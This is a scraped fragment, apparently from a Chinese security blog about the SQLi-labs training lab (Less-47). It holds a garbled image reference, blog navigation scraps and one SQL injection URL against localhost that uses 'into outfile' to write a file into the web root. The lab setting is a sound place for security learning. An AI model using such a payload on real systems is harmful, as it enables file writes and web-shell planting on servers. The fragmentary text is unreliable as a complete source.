 127.0.0.1/sqllib/Less-47/?sort=1%27into%20outfile%20"c:\\wamp\\www\\sqllib\\test.txt"--+
译
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全
Welcome Dhakkan
ID USERNAME PASSWORD